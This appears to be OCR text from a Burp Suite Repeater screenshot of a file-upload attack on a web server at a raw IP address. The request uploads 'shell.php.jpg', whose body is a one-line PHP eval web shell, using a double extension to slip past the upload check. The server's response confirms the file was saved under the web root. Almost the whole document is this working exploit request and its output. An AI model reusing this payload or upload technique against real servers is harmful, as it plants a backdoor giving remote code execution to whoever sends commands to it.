 Burp Project Intruder Repeater Window Help Turbo Intruder Burp Suite Professional v2022.2 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn CSRF
1 × ...
Send Cancel < > Target: http://180.76.161.10 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 180.76.161.10
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101
Firefox/98.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------347827167520426361773102274690
8 Content-Length: 282
9 Origin: http://180.76.161.10
10 DNT: 1
11 Connection: close
12 Referer: http://180.76.161.10/
13 Cookie: Hm_lvt_ade42d4f682c4fca28c5f093052433c1=1642233838
14 Upgrade-Insecure-Requests: 1
15
16 -----------------------------347827167520426361773102274690
17 Content-Disposition: form-data; name="file_upload"; filename="shell.php.jpg"
18 Content-Type: application/octet-stream
19
20 <?php $a=$_POST;eval($a['admin']);?>
21 -----------------------------347827167520426361773102274690--
22
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 12 Mar 2022 03:00:53 GMT
3 Server: Apache/2.4.51 (Debian)
4 X-Powered-By: PHP/8.1.1
5 Content-Length: 67
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 File uploaded successfully: /var/www/html/uploadfiles/shell.php.jpg
? Search... 0 matches
INSPECTOR
Done 259 bytes | 81 millis